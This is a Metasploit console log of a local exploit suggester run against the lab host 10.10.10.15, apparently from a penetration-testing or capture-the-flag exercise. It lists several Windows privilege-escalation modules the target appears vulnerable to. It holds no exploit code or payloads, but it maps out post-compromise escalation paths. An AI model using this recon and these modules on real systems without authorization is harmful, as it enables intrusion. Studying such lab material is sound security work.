 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 188 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.15 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
8 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.